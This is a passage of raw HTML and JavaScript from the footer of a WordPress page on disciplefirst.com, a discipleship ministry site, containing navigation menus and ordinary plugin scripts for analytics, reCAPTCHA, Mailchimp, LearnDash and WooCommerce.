		<li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li id="menu-item-10859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li id="menu-item-10861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li id="menu-item-14041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li id="menu-item-5476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li id="menu-item-8572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li id="menu-item-12356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li id="menu-item-19833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li id="menu-item-20791" class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li id="menu-item-21216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li id="menu-item-4689" class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li id="menu-item-3574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li id="menu-item-13698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li id="menu-item-20803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li id="menu-item-15296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li id="menu-item-3701" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://disciplefirst.com/my-account/">My account</a></li>
<li id="menu-item-3702" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>

     
</ul>
				
				</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b91211746e20efa93c479c117/31b9d255c3fde4e02fe8003a3.js");</script>        <script>
            jQuery(function($){
                $('.trainer-menu-item').remove(); // Remove the Trainer Library menu item
            })
        </script>
            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="702ef5b73c07cc7e06b6e8eae7c0b792" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="aba74cb505051c1ed0535d1f1cdc7d00" class="pswp__bg"></div>
	<div data-rocket-location-hash="497326f9bae152a738de97c51a9cc20a" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="1436ad66c80072493236c80eff0a7303" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="fd6ab19d00954c068c32c5ea2e1d1ef1" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.2" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"803b619996","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":[]};
var prestoComponents = {"url":"https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785"};
var prestoPlayer = {"plugin_url":"https://disciplefirst.com/wp-content/plugins/presto-player/","logged_in":"","root":"https://disciplefirst.com/wp-json/","nonce":"803b619996","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","isAdmin":"","isSetup":{"bunny":{"storage":false,"stream":false}},"proVersion":"2.0.0","isPremium":"1","wpVersionString":"wp/v2/","prestoVersionString":"presto-player/v1/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"},"hls_start_level":"480","learndash":{"0":"","course_short_description":""}};
//# sourceURL=presto-components-js-extra
/* ]]> */
</script>
<script src="https://disciplefirst.com/wp-content/plugins/presto-player/dist/components/web-components/web-components.esm.js?ver=1768228785" type="module" defer></script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://disciplefirst.com/wp-admin/admin-ajax.php","restUrl":"https://disciplefirst.com/wp-json/","restNonce":"803b619996"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.4" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le7lFoUAAAAAKr2XJgB7vOQvmkAyKdhSeEYG9BR', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.6" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"bb11532df8"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.6" id="learndash-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=4.25.6" id="learndash-course-grid-elementor-compatibility-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/my-profile/|/dashboard/|/my-account/|/disciple-events/|/courses/|/courses/|/international-partnership/|/blog/|/events/|/feed/podcast/disciple-making-leader/|/feed/podcast/|/campaign/my-second-campaign/|/checkout/|/cart/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://disciplefirst.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://disciplefirst.com","ajax_url":"https://disciplefirst.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js?ver=3.4.0" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208" id="jquery-mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208" id="jqBootstrapValidation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.fitvids.min.js?ver=20120208" id="fitvids-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/owl.carousel.min.js?ver=2.1.8" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/custom.js?ver=20120208" id="shop-isle-custom-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208" id="shop-isle-navigation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/skip-link-focus-fix.min.js?ver=20130118" id="shop-isle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/jquery.jplayer.min.js?ver=1.0.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0" id="jplayer-skin-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.slicknav.min.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/parallax.min.js?ver=4.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0" id="init-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.6" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.6" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
